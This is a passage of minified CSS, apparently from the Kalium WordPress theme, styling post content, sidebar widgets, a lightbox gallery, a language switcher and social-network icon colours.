.wp-caption-text,.widget.widget_media_gallery .wp-caption .wp-caption-text{background:#eee;padding:5px 10px;font-size:12px!important}.post-formatting .wp-caption>a,.widget.widget_media_gallery .wp-caption>a{display:inline-block}.post-formatting .wp-caption>a:after,.widget.widget_media_gallery .wp-caption>a:after{display:none}.post-formatting blockquote,.widget.widget_media_gallery blockquote{display:table;border-left-color:#00b19e;padding:0 20px}.post-formatting blockquote p,.widget.widget_media_gallery blockquote p{color:#888}.post-formatting blockquote p:last-child,.widget.widget_media_gallery blockquote p:last-child{margin-bottom:0!important}.post-formatting cite,.widget.widget_media_gallery cite{font-weight:500}.post-formatting dl dd,.widget.widget_media_gallery dl dd{margin-bottom:15px}.post-formatting ol,.post-formatting ul,.widget.widget_media_gallery ol,.widget.widget_media_gallery ul{padding-left:20px}.post-formatting ol li,.post-formatting ul li,.widget.widget_media_gallery ol li,.widget.widget_media_gallery ul li{padding:2px 0;color:#898989}.post-formatting address,.widget.widget_media_gallery address{border-left:3px solid #eee;padding-left:20px}.post-formatting iframe,.widget.widget_media_gallery iframe{max-width:100%}.post-formatting .gallery,.widget.widget_media_gallery .gallery{display:flex;flex-flow:row wrap;margin:0 -15px;margin-bottom:10px}.post-formatting .gallery:after,.post-formatting .gallery:before,.widget.widget_media_gallery .gallery:after,.widget.widget_media_gallery .gallery:before{content:" ";display:table}.post-formatting .gallery:after,.widget.widget_media_gallery .gallery:after{clear:both}.post-formatting .gallery:after,.post-formatting .gallery:before,.widget.widget_media_gallery .gallery:after,.widget.widget_media_gallery .gallery:before{content:" ";display:table}.post-formatting .gallery:after,.widget.widget_media_gallery .gallery:after{clear:both}.post-formatting .gallery .gallery-item,.widget.widget_media_gallery .gallery .gallery-item{padding:15px;width:100%}.post-formatting .gallery .gallery-item a,.widget.widget_media_gallery .gallery .gallery-item a{display:block}.post-formatting .gallery .gallery-item a img,.widget.widget_media_gallery .gallery .gallery-item a img{width:100%}.post-formatting .gallery .gallery-item .gallery-caption,.widget.widget_media_gallery .gallery .gallery-item .gallery-caption{font-size:13px;padding:5px 10px;background:#eee}.post-formatting .gallery.gallery-columns-9 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-9 .gallery-item{width:11.11111111%}.post-formatting .gallery.gallery-columns-8 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-8 .gallery-item{width:12.5%}.post-formatting .gallery.gallery-columns-7 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-7 .gallery-item{width:14.28571429%}.post-formatting .gallery.gallery-columns-6 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-6 .gallery-item{width:16.66666667%}.post-formatting .gallery.gallery-columns-5 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-5 .gallery-item{width:20%}.post-formatting .gallery.gallery-columns-4 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-4 .gallery-item{width:25%}.post-formatting .gallery.gallery-columns-3 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-3 .gallery-item{width:33.33333333%}.post-formatting .gallery.gallery-columns-2 .gallery-item,.widget.widget_media_gallery .gallery.gallery-columns-2 .gallery-item{width:50%}.post-formatting .lab-vc-container,.widget.widget_media_gallery .lab-vc-container{width:100%}.post-password-form{border:1px solid #eee;padding:30px;margin-bottom:40px}.post-password-form p:last-child{margin-bottom:0;margin-top:20px}.post-password-form label{font-weight:400}.post-password-form input[type=password]{padding-top:4px;padding-bottom:4px;margin:0 5px}.widget{margin-bottom:35px}.widget ol,.widget ul{list-style:none;padding:0}.widget li{padding:6px 0}.widget img{max-width:100%;height:auto!important}.widget select{width:100%;max-width:100%;margin-bottom:20px}.widget ul li{color:#898989}.widget ul ul a:before{display:inline-block;height:1px;background-color:#00b19e;width:8px;margin-right:8px;content:'';position:relative;top:-4px}.widget ul ul ul a:before{width:16px}.widget ul ul ul ul a:before{width:24px}.widget ul ul ul ul ul a:before{width:32px}.widget ul:last-child{margin-bottom:0}.widget select{-webkit-border-radius:0;-webkit-background-clip:padding-box;-moz-border-radius:0;-moz-background-clip:padding;border-radius:0;background-clip:padding-box;box-shadow:none;border:1px solid #eee;color:#333}.widget select::-moz-placeholder{color:#898989;opacity:1}.widget select:-ms-input-placeholder{color:#898989}.widget select::-webkit-input-placeholder{color:#898989}.widget select::-webkit-input-placeholder{color:#898989}.widget select:-moz-placeholder{color:#898989}.widget select::-moz-placeholder{color:#898989}.widget select:-ms-input-placeholder{color:#898989}.widget select:focus{border-color:#d5d5d5;box-shadow:none}.widget.widget_text .textwidget .social-networks{margin-top:20px}.widget.widget_text .textwidget .social-networks li{border-bottom:0;padding:0}.widget.widget_text .textwidget .social-networks li a{margin-right:5px}.widget.widget_recent_entries li .post-date{display:block;font-size:14px;color:#a3a3a3;margin-top:2px}.widget.widget_categories select.postform{margin-bottom:0;margin-top:5px}.widget.widget_product_search .search-bar,.widget.widget_search .search-bar{width:100%;clear:both;position:relative}.widget.widget_product_search .search-bar label,.widget.widget_search .search-bar label{display:block;padding:0}.widget.widget_product_search .search-bar input[name="s"],.widget.widget_search .search-bar input[name="s"]{height:42px;background-color:#eee;border:none;border-radius:0;box-shadow:none;width:100%;font-weight:400;padding-right:55px}.widget.widget_product_search .search-bar input[name="s"]:focus,.widget.widget_search .search-bar input[name="s"]:focus{border-color:transparent;box-shadow:none}.menu-skin-dark .widget.widget_product_search .search-bar input[name="s"],.menu-skin-dark .widget.widget_search .search-bar input[name="s"]{background-color:#262626;color:#fff}.widget.widget_product_search .search-bar button[type=submit],.widget.widget_product_search .search-bar input[type=submit],.widget.widget_search .search-bar button[type=submit],.widget.widget_search .search-bar input[type=submit]{font-size:14px;font-weight:700;background-color:transparent;border:none;border-radius:0;box-shadow:none;position:absolute;right:0;top:0;height:43px;text-transform:uppercase;padding-right:15px;color:#333}.menu-skin-dark .widget.widget_product_search .search-bar button[type=submit],.menu-skin-dark .widget.widget_product_search .search-bar input[type=submit],.menu-skin-dark .widget.widget_search .search-bar button[type=submit],.menu-skin-dark .widget.widget_search .search-bar input[type=submit]{color:#fff}.widget.widget_recent_comments li{color:#969696}.widget.widget_recent_comments li>a{display:block!important;font-size:15px}.widget.widget_recent_comments li>a:after{display:none}.widget.widget_recent_comments li .comment-author-link{display:inline-block}.widget.widget_recent_comments li+li{border-top:1px solid #eee;margin-top:5px}.widget.widget_tag_cloud a{font-size:13px!important;background:#eee;color:#333;padding:3px 8px;text-transform:lowercase;margin:5px;margin-bottom:3px;margin-left:0;display:inline-block}.widget.widget_tag_cloud a:hover{background-color:#e1e1e1}.widget.widget_tag_cloud a:after{display:none}.menu-skin-dark .widget.widget_tag_cloud a{background:#262626}.menu-skin-dark .widget.widget_tag_cloud a:hover{background:#333}.widget.null-instagram-feed .instagram-pics{margin:0 -5px;padding:0;max-width:270px}@media screen and (max-width:768px){.widget.null-instagram-feed .instagram-pics{max-width:100%}}.widget.null-instagram-feed .instagram-pics li{display:inline-block;width:25%}@media screen and (max-width:768px){.widget.null-instagram-feed .instagram-pics li{width:12.5%}}.widget.null-instagram-feed .instagram-pics li a{display:block;padding:5px}.widget.null-instagram-feed .instagram-pics li a:hover{zoom:1;filter:alpha(opacity=80);-webkit-opacity:.8;-moz-opacity:.8;opacity:.8}.widget.null-instagram-feed a[rel=me]{display:inline-block;margin-top:5px}.widget.widget_calendar table{width:100%;border:1px solid #eee}.widget.widget_calendar table caption{padding:5px 10px;border:1px solid #eee;border-bottom:0}.widget.widget_calendar table tbody td,.widget.widget_calendar table tbody th,.widget.widget_calendar table thead td,.widget.widget_calendar table thead th{text-align:center;border-bottom:1px solid #eee;border-right:1px solid #eee;padding-top:3px;padding-bottom:3px;font-size:13px;width:1%}.widget.widget_calendar table tbody td,.widget.widget_calendar table thead td{color:#898989;position:relative}.widget.widget_calendar table tbody td a,.widget.widget_calendar table thead td a{position:absolute;left:0;right:0;bottom:0;top:0;background:#f0f0f0;padding-top:3px}.widget.widget_calendar table tbody th,.widget.widget_calendar table thead th{font-weight:700;color:#333}.widget.widget_calendar table tfoot td{padding:3px 8px}.widget.widget_calendar table tfoot a{display:inline-block;line-height:1;font-size:12px}.widget.widget_calendar table tfoot #next{text-align:right}.widget.widget_top_rated_products .product-meta{padding-top:2px;font-size:13px}.widget .widget_shopping_cart_content .buttons .button{padding:8px 15px}.widget.widget_shopping_cart .widget_shopping_cart_content>.total strong{font-weight:400;color:#333}.widget.widget_shopping_cart .widget_shopping_cart_content>.buttons{font-size:13px;text-transform:uppercase;margin-bottom:0;margin-top:15px}.widget.widget_shopping_cart .widget_shopping_cart_content>.buttons a{font-size:11px;margin-right:5px}.widget.widget_recent_reviews .product_list_widget li{position:relative}.widget.widget_recent_reviews .product_list_widget li:after,.widget.widget_recent_reviews .product_list_widget li:before{content:" ";display:table}.widget.widget_recent_reviews .product_list_widget li:after{clear:both}.widget.widget_recent_reviews .product_list_widget li:after,.widget.widget_recent_reviews .product_list_widget li:before{content:" ";display:table}.widget.widget_recent_reviews .product_list_widget li:after{clear:both}.widget.widget_recent_reviews .product_list_widget li a{position:static;display:block}.widget.widget_recent_reviews .product_list_widget li a img{max-width:50px;height:auto;position:relative;float:left;left:0;margin-right:20px}.widget.widget_recent_reviews .product_list_widget li .reviewer,.widget.widget_recent_reviews .product_list_widget li .star-rating{display:block;font-size:13px}.widget.widget_recent_reviews .product_list_widget li .star-rating{margin-right:5px;position:relative;margin-top:5px}.widget.widget_price_filter .price_slider_wrapper{position:relative;margin-top:25px}.widget.widget_price_filter .price_slider_wrapper .price_slider{position:relative;margin-bottom:10px;background:#eaeaea;display:none}.widget.widget_price_filter .price_slider_wrapper .price_slider:after,.widget.widget_price_filter .price_slider_wrapper .price_slider:before{content:" ";display:table}.widget.widget_price_filter .price_slider_wrapper .price_slider:after{clear:both}.widget.widget_price_filter .price_slider_wrapper .price_slider:after,.widget.widget_price_filter .price_slider_wrapper .price_slider:before{content:" ";display:table}.widget.widget_price_filter .price_slider_wrapper .price_slider:after{clear:both}.widget.widget_price_filter .price_slider_wrapper .price_slider.ui-slider{display:block}.widget.widget_price_filter .price_slider_wrapper .price_slider.ui-slider+.price_slider_amount{display:block}.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-range{position:relative;height:2px;background:#333}.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{position:absolute;display:block;background:#333;margin-top:-9px;cursor:pointer;border:5px solid transparent;margin-left:-5px;width:16px;height:16px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box}.widget.widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle+.ui-slider-handle{margin-left:-11px}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount{padding-top:10px;display:none}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after,.widget.widget_price_filter .price_slider_wrapper .price_slider_amount:before{content:" ";display:table}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after{clear:both}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after,.widget.widget_price_filter .price_slider_wrapper .price_slider_amount:before{content:" ";display:table}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount:after{clear:both}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .price_label{float:left;font-size:13px;color:#898989;margin-top:2px}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button{float:right;background-color:#333;color:#fff;font-size:13px;text-transform:uppercase;padding:4px 8px;line-height:1;transition:none}.widget.widget_price_filter .price_slider_wrapper .price_slider_amount .button:active{background-color:#4d4d4d}.widget.widget_media_gallery .gallery{margin:0 -5px}.widget.widget_media_gallery .gallery .gallery-item{padding:5px}.widget-area .widget-title,.widget-area .widgettitle{font-size:24px;margin-top:0;margin-bottom:15px}.widget-area.widgets--columned-layout{margin:0 -15px}.widget-area.widgets--columned-layout:after,.widget-area.widgets--columned-layout:before{content:" ";display:table}.widget-area.widgets--columned-layout:after{clear:both}.widget-area.widgets--columned-layout:after,.widget-area.widgets--columned-layout:before{content:" ";display:table}.widget-area.widgets--columned-layout:after{clear:both}.widget-area.widgets--columned-layout>.widget{position:relative;float:left;width:100%;min-height:1px;padding-left:15px;padding-right:15px}.widget-area.widgets--columned-layout.widgets--columns-6>.widget{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.widget-area.widgets--columned-layout.widgets--columns-6>.widget{float:left;width:33.33333333%}}@media (min-width:992px){.widget-area.widgets--columned-layout.widgets--columns-6>.widget{float:left;width:16.66666667%}}.widget-area.widgets--columned-layout.widgets--columns-5>.widget{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.widget-area.widgets--columned-layout.widgets--columns-5>.widget{float:left;width:33.33333333%}}@media (min-width:992px){.widget-area.widgets--columned-layout.widgets--columns-5>.widget{float:left;width:20%}}.widget-area.widgets--columned-layout.widgets--columns-4>.widget{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.widget-area.widgets--columned-layout.widgets--columns-4>.widget{float:left;width:50%}}@media (min-width:992px){.widget-area.widgets--columned-layout.widgets--columns-4>.widget{float:left;width:25%}}.widget-area.widgets--columned-layout.widgets--columns-3>.widget{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.widget-area.widgets--columned-layout.widgets--columns-3>.widget{float:left;width:50%}}@media (min-width:992px){.widget-area.widgets--columned-layout.widgets--columns-3>.widget{float:left;width:33.33333333%}}.widget-area.widgets--columned-layout.widgets--columns-2>.widget{position:relative;min-height:1px;padding-left:15px;padding-right:15px}@media (min-width:768px){.widget-area.widgets--columned-layout.widgets--columns-2>.widget{float:left;width:50%}}.widget-area--skin-background-fill .widget,.widget-area--skin-bordered .widget{padding:30px}.widget-area--skin-background-fill .widget ul li,.widget-area--skin-bordered .widget ul li{border-bottom:1px solid #eee}.widget-area--skin-background-fill .widget ul li:last-child,.widget-area--skin-bordered .widget ul li:last-child{border-bottom:0}.widget-area--skin-background-fill .widget.widget_search,.widget-area--skin-bordered .widget.widget_search{padding:0}.widget-area--skin-background-fill .widget.widget_search .widget_search,.widget-area--skin-bordered .widget.widget_search .widget_search{margin-bottom:0}.widget-area--skin-background-fill .widget.widget_recent_comments li,.widget-area--skin-bordered .widget.widget_recent_comments li{border-bottom:0}.widget-area--skin-background-fill .widget .product_list_widget li,.widget-area--skin-bordered .widget .product_list_widget li{border-bottom:0}.widget-area--skin-bordered .widget{border:1px solid #eee}.widget-area--skin-bordered .widget.widget_search{border-color:transparent}.widget-area--skin-background-fill .widget{background-color:#f7f7f7}.ps .ps__rail-y{width:2px}.ps .ps__rail-y .ps__thumb-y{border-radius:0;width:2px}.ps .ps__rail-y:hover .ps__thumb-y{width:5px}.ps--scrolling-y .ps__rail-y{width:5px}.ps--scrolling-y .ps__rail-y .ps__thumb-y:active{width:5px}.ps .ps__rail-x{height:2px}.ps .ps__rail-x .ps__thumb-x{border-radius:0;height:2px}.ps .ps__rail-x:hover .ps__thumb-x{height:5px}.ps--scrolling-x .ps__rail-x{height:5px}.ps--scrolling-x .ps__rail-x .ps__thumb-x:active{height:5px}.lg-outer .lg .lg-thumb-outer .lg-thumb-item{border-radius:0}.lg-outer .lg .lg-thumb-outer .lg-thumb-item.active,.lg-outer .lg .lg-thumb-outer .lg-thumb-item:hover{border-color:#00b19e}.lg-outer .lg .lg-sub-html{color:#fff}.lg-outer .lg .lg-sub-html p{color:#fff}.lg-outer .lg .lg-progress-bar .lg-progress{background-color:#00b19e}.lg-outer .lg .lg-video .lg-object.lg-has-poster{height:auto!important}.lg-outer.lg-kalium .lg .lg-item{background:url(../images/icons/lg-preloader-dark.gif) center center no-repeat;background-size:35px}.lg-outer.lg-kalium .lg .lg-toolbar{background-color:transparent}.lg-outer.lg-kalium .lg .lg-toolbar #lg-counter{font-size:38px}@media screen and (max-width:768px){.lg-outer.lg-kalium .lg .lg-toolbar #lg-counter{font-size:20px}}.lg-outer.lg-kalium .lg .lg-toolbar #lg-counter span{position:relative;font-size:20px}@media screen and (min-width:768px){.lg-outer.lg-kalium .lg .lg-toolbar #lg-counter span#lg-counter-current{float:left;left:2px}.lg-outer.lg-kalium .lg .lg-toolbar #lg-counter span#lg-counter-all{float:right;top:20px;left:-2px}}.lg-outer.lg-kalium .lg .lg-actions .lg-next,.lg-outer.lg-kalium .lg .lg-actions .lg-prev{border-radius:0;font-family:Flaticon;font-style:normal;background-color:transparent;transition:all 250ms ease-in-out}.lg-outer.lg-kalium .lg .lg-actions .lg-next:after,.lg-outer.lg-kalium .lg .lg-actions .lg-next:before,.lg-outer.lg-kalium .lg .lg-actions .lg-prev:after,.lg-outer.lg-kalium .lg .lg-actions .lg-prev:before{font-size:50px}@media screen and (max-width:768px){.lg-outer.lg-kalium .lg .lg-actions .lg-next:after,.lg-outer.lg-kalium .lg .lg-actions .lg-next:before,.lg-outer.lg-kalium .lg .lg-actions .lg-prev:after,.lg-outer.lg-kalium .lg .lg-actions .lg-prev:before{font-size:30px}}.lg-outer.lg-kalium .lg .lg-actions .lg-prev{margin-left:15px}.lg-outer.lg-kalium .lg .lg-actions .lg-prev:after{content:"\e005"}.lg-outer.lg-kalium .lg .lg-actions .lg-prev:active{margin-left:5px}@media screen and (max-width:768px){.lg-outer.lg-kalium .lg .lg-actions .lg-prev:active{margin-left:0}}.lg-outer.lg-kalium .lg .lg-actions .lg-next{margin-right:15px}.lg-outer.lg-kalium .lg .lg-actions .lg-next:before{content:"\e003"}.lg-outer.lg-kalium .lg .lg-actions .lg-next:active{margin-right:5px}@media screen and (max-width:768px){.lg-outer.lg-kalium .lg .lg-actions .lg-next:active{margin-right:0}}.lg-outer.lg-kalium .lg .lg-sub-html{font-size:14px}.lg-outer.lg-kalium .lg .lg-sub-html p{font-size:14px}.lg-outer.lg-kalium .lg .lg-progress-bar{height:2px}.lg-outer.lg-kalium .lg .lg-progress-bar .lg-progress{height:2px}.lg-outer.lg-kalium .lg .lg-pager-outer .lg-caret{display:none}.lg-outer.lg-kalium .lg .lg-pager-outer .lg-pager-cont .lg-pager-thumb-cont{border-radius:0;border-bottom:10px;padding:0;width:auto;height:auto;margin-left:-30px;margin-right:-30px;box-shadow:0 2px 15px rgba(0,0,0,.25)}.lg-outer.lg-kalium .lg .lg-pager-outer .lg-pager-cont.lg-pager-active .lg-pager{background:#fff}.lg-outer.lg-kalium .lg .lg-pager-outer .lg-pager-cont .lg-pager{width:6px;height:6px;box-shadow:0 0 0 #000}.lg-outer.lg-kalium .lg .lg-thumb-outer .lg-thumb .lg-thumb-item{margin:0;border:0;opacity:.7;transition:all 250ms ease-in-out}.lg-outer.lg-kalium .lg .lg-thumb-outer .lg-thumb .lg-thumb-item:hover{opacity:.85}.lg-outer.lg-kalium .lg .lg-thumb-outer .lg-thumb .lg-thumb-item.active{opacity:1}.lg-outer.lg-kalium-light .lg .lg-item{background:url(../images/icons/lg-preloader.gif) center center no-repeat;background-size:35px}.lg-outer.lg-kalium-light .lg .lg-toolbar #lg-counter,.lg-outer.lg-kalium-light .lg .lg-toolbar .lg-icon{color:#222}.lg-outer.lg-kalium-light .lg .lg-actions .lg-next,.lg-outer.lg-kalium-light .lg .lg-actions .lg-prev{color:rgba(34,34,34,.5)}.lg-outer.lg-kalium-light .lg .lg-actions .lg-next:hover,.lg-outer.lg-kalium-light .lg .lg-actions .lg-prev:hover{color:#222}.lg-outer.lg-kalium-light .lg .lg-sub-html{background-color:rgba(255,255,255,.4);color:#222}.lg-outer.lg-kalium-light .lg .lg-sub-html p{color:#222}.lg-outer.lg-kalium-light .lg .lg-progress-bar{background-color:#fff}.lg-outer.lg-kalium-light .lg .lg-thumb-outer{background-color:#fff}.lg-outer.lg-kalium-light .lg .lg-thumb-outer .lg-toogle-thumb{background-color:#fff;color:rgba(34,34,34,.5);-webkit-transform:all 250ms ease-in-out;transform:all 250ms ease-in-out}.lg-outer.lg-kalium-light .lg .lg-thumb-outer .lg-toogle-thumb:hover{color:#222}.lg-light .lg-backdrop{background:#fff}.lg-light .lg-backdrop.in{opacity:.9}.kalium-wpml-language-switcher{position:relative;display:block;align-self:center;margin-left:30px;line-height:38px;height:38px;z-index:50}.kalium-wpml-language-switcher .languages-list{transition:all .3s ease-in-out;pointer-events:none}.kalium-wpml-language-switcher .languages-list a{display:flex;align-items:center;pointer-events:all;visibility:hidden;opacity:0;transition:visibility .3s cubic-bezier(.165,.84,.44,1),opacity .3s cubic-bezier(.165,.84,.44,1),top .3s cubic-bezier(.165,.84,.44,1),color .3s cubic-bezier(.165,.84,.44,1);padding:0 15px;top:5px;height:38px;line-height:38px;text-decoration:none}.kalium-wpml-language-switcher .languages-list a .flag{padding-right:10px}.kalium-wpml-language-switcher .languages-list a .flag img{position:relative;top:-1px}.kalium-wpml-language-switcher .languages-list a .text{flex-grow:1;text-align:left}.kalium-wpml-language-switcher .languages-list a.current-language{visibility:visible;opacity:1;top:0}.kalium-wpml-language-switcher .languages-list a.flag-right{flex-direction:row-reverse}.kalium-wpml-language-switcher .languages-list a.flag-right .text{text-align:right}.kalium-wpml-language-switcher .languages-list a.flag-right .flag{padding-left:10px;padding-right:0}.kalium-wpml-language-switcher .languages-list a.text-hide .flag{padding-left:0;padding-right:0}.kalium-wpml-language-switcher .languages-list a+a{border-top:1px solid transparent}.kalium-wpml-language-switcher.hover .languages-list{background-color:#eee}.kalium-wpml-language-switcher.hover .languages-list a{visibility:visible;opacity:1;top:0;border-color:#e1e1e1;transition-delay:150ms}.kalium-wpml-language-switcher.hover .languages-list a+a{transition-delay:210ms}.kalium-wpml-language-switcher.hover .languages-list a+a+a{transition-delay:270ms}.kalium-wpml-language-switcher.hover .languages-list a+a+a+a{transition-delay:330ms}.kalium-wpml-language-switcher.hover .languages-list a+a+a+a+a{transition-delay:390ms}.kalium-wpml-language-switcher.hover .languages-list a+a+a+a+a+a{transition-delay:450ms}.kalium-wpml-language-switcher.hover .languages-list a+a+a+a+a+a+a{transition-delay:510ms}.mobile-menu-container .kalium-wpml-language-switcher{margin:10px 15px;overflow:hidden}.mobile-menu-container .kalium-wpml-language-switcher.hover{height:auto;overflow:visible}.mobile-menu-container .kalium-wpml-language-switcher.hover .languages-list{background-color:transparent}.mobile-menu-container .kalium-wpml-language-switcher.hover .languages-list a{border-top-color:transparent;transition-delay:0s!important}.kalium-wpml-language-switcher.menu-skin-dark .languages-list a{color:#333}.kalium-wpml-language-switcher.menu-skin-light .languages-list a{color:#fff}.kalium-wpml-language-switcher.menu-skin-light.hover .languages-list{background-color:#fff}.kalium-wpml-language-switcher.menu-skin-light.hover .languages-list a{color:#333}.kalium-wpml-language-switcher.menu-skin-light.hover .languages-list a+a{border-top-color:#f2f2f2}.social-networks{position:relative;list-style:none;padding-left:0;margin-left:-5px}.social-networks>li{display:inline-block;padding-left:5px;padding-right:5px}.social-networks>li a{display:inline-block;margin-bottom:5px}.social-networks>li a i{display:none}.social-networks>li a,.social-networks>li a i{transition:color 220ms ease-in-out,background 220ms ease-in-out}.social-networks.rounded{line-height:0}.social-networks.rounded li a{position:relative;display:inline-block;background-color:#eee;width:40px;height:40px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;transition:all .2s ease-in-out}.social-networks.rounded li a:after{display:none!important}.social-networks.rounded li a i{display:block;font-size:16px;color:#333;top:50%;left:50%;position:absolute;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.social-networks.rounded li a span{display:none}.social-networks.rounded li a:after{display:none}.social-networks.rounded li a:hover{background-color:#d5d5d5}@media screen and (max-width:768px){.social-networks.rounded li a{margin-bottom:10px}}.social-networks.textual.colored-bg a,.social-networks.textual.colored-bg-hover a{padding:5px 10px;border-radius:3px}.social-networks.colored li a.facebook,.social-networks.colored li a.facebook i{color:#3b5998}.social-networks.colored li a.twitter,.social-networks.colored li a.twitter i{color:#55acee}.social-networks.colored li a.instagram,.social-networks.colored li a.instagram i{color:#3f729b}.social-networks.colored li a.dribbble,.social-networks.colored li a.dribbble i{color:#ea4c89}.social-networks.colored li a.behance,.social-networks.colored li a.behance i{color:#1769ff}.social-networks.colored li a.deviantart,.social-networks.colored li a.deviantart i{color:#05cc47}.social-networks.colored li a.flickr,.social-networks.colored li a.flickr i{color:#0063dc}.social-networks.colored li a.pinterest,.social-networks.colored li a.pinterest i{color:#cc2127}.social-networks.colored li a.google,.social-networks.colored li a.google i,.social-networks.colored li a.google-plus,.social-networks.colored li a.google-plus i{color:#dd4b39}.social-networks.colored li a.linkedin,.social-networks.colored li a.linkedin i{color:#0976b4}.social-networks.colored li a.vk,.social-networks.colored li a.vk i,.social-networks.colored li a.vkontakte,.social-networks.colored li a.vkontakte i{color:#45668e}.social-networks.colored li a.houzz,.social-networks.colored li a.houzz i{color:#7ac142}.social-networks.colored li a.social-500px,.social-networks.colored li a.social-500px i{color:#0099e5}.social-networks.colored li a.youtube,.social-networks.colored li a.youtube i{color:#e52d27}.social-networks.colored li a.delicious,.social-networks.colored li a.delicious i{color:#39f}.social-networks.colored li a.tumblr,.social-networks.colored li a.tumblr i{color:#35465c}.social-networks.colored li a.soundcloud,.social-networks.colored li a.soundcloud i{color:#f80}.social-networks.colored li a.xing,.social-networks.colored li a.xing i{color:#026466}.social-networks.colored li a.spotify,.social-networks.colored li a.spotify i{color:#2ebd59}.social-networks.colored li a.email,.social-networks.colored li a.email i{color:#666}.social-networks.colored li a.skype,.social-networks.colored li a.skype i{color:#00aff0}.social-networks.colored li a.github,.social-networks.colored li a.github i{color:#4183c4}.social-networks.colored li a.foursquare,.social-networks.colored li a.foursquare i{color:#f94877}.social-networks.colored li a.vimeo,.social-networks.colored li a.vimeo i{color:#1ab7ea}.social-networks.colored li a.yelp,.social-networks.colored li a.yelp i{color:#af0606}.social-networks.colored li a.tripadvisor,.social-networks.colored li a.tripadvisor i{color:#00af87}.social-networks.colored li a.custom,.social-networks.colored li a.custom i{color:#00b19e}.social-networks.colored-hover li a.facebook:hover,.social-networks.colored-hover li a.facebook:hover i{color:#3b5998}.social-networks.colored-hover li a.twitter:hover,.social-networks.colored-hover li a.twitter:hover i{color:#55acee}.social-networks.colored-hover li a.instagram:hover,.social-networks.colored-hover li a.instagram:hover i{color:#3f729b}.social-networks.colored-hover li a.dribbble:hover,.social-networks.colored-hover li a.dribbble:hover i{color:#ea4c89}.social-networks.colored-hover li a.behance:hover,.social-networks.colored-hover li a.behance:hover i{color:#1769ff}.social-networks.colored-hover li a.deviantart:hover,.social-networks.colored-hover li a.deviantart:hover i{color:#05cc47}.social-networks.colored-hover li a.flickr:hover,.social-networks.colored-hover li a.flickr:hover i{color:#0063dc}.social-networks.colored-hover li a.pinterest:hover,.social-networks.colored-hover li a.pinterest:hover i{color:#cc2127}.social-networks.colored-hover li a.google-plus:hover,.social-networks.colored-hover li a.google-plus:hover i,.social-networks.colored-hover li a.google:hover,.social-networks.colored-hover li a.google:hover i{color:#dd4b39}.social-networks.colored-hover li a.linkedin:hover,.social-networks.colored-hover li a.linkedin:hover i{color:#0976b4}.social-networks.colored-hover li a.vk:hover,.social-networks.colored-hover li a.vk:hover i,.social-networks.colored-hover li a.vkontakte:hover,.social-networks.colored-hover li a.vkontakte:hover i{color:#45668e}.social-networks.colored-hover li a.houzz:hover,.social-networks.colored-hover li a.houzz:hover i{color:#7ac142}.social-networks.colored-hover li a.social-500px:hover,.social-networks.colored-hover li a.social-500px:hover i{color:#0099e5}.social-networks.colored-hover li a.youtube:hover,.social-networks.colored-hover li a.youtube:hover i{color:#e52d27}.social-networks.colored-hover li a.delicious:hover,.social-networks.colored-hover li a.delicious:hover i{color:#39f}.social-networks.colored-hover li a.tumblr:hover,.social-networks.colored-hover li a.tumblr:hover i{color:#35465c}.social-networks.colored-hover li a.soundcloud:hover,.social-networks.colored-hover li a.soundcloud:hover i{color:#f80}.social-networks.colored-hover li a.snapchat.dark:hover,.social-networks.colored-hover li a.snapchat.dark:hover i,.social-networks.colored-hover li a.snapchat:hover,.social-networks.colored-hover li a.snapchat:hover i{color:#fffc00}.social-networks.colored-hover li a.xing:hover,.social-networks.colored-hover li a.xing:hover i{color:#026466}.social-networks.colored-hover li a.spotify:hover,.social-networks.colored-hover li a.spotify:hover i{color:#2ebd59}.social-networks.colored-hover li a.email:hover,.social-networks.colored-hover li a.email:hover i{color:#666}.social-networks.colored-hover li a.skype:hover,.social-networks.colored-hover li a.skype:hover i{color:#00aff0}.social-networks.colored-hover li a.github:hover,.social-networks.colored-hover li a.github:hover i{color:#4183c4}.social-networks.colored-hover li a.foursquare:hover,.social-networks.colored-hover li a.foursquare:hover i{color:#f94877}.social-networks.colored-hover li a.vimeo:hover,.social-networks.colored-hover li a.vimeo:hover i{color:#1ab7ea}.social-networks.colored-hover li a.yelp:hover,.social-networks.colored-hover li a.yelp:hover i{color:#af0606}.social-networks.colored-hover li a.tripadvisor:hover,.social-networks.colored-hover li a.tripadvisor:hover i{color:#00af87}.social-networks.colored-hover li a.custom:hover,.social-networks.colored-hover li a.custom:hover i{color:#00b19e}.social-networks.colored-bg li a.facebook{background-color:#3b5998}.social-networks.colored-bg li a.facebook:hover{background-color:#2d4373}.social-networks.colored-bg li a.twitter{background-color:#55acee}.social-networks.colored-bg li a.twitter:hover{background-color:#2795e9}.social-networks.colored-bg li a.instagram{background-color:#3f729b}.social-networks.colored-bg li a.instagram:hover{background-color:#305777}.social-networks.colored-bg li a.dribbble{background-color:#ea4c89}.social-networks.colored-bg li a.dribbble:hover{background-color:#e51e6b}.social-networks.colored-bg li a.behance{background-color:#1769ff}.social-networks.colored-bg li 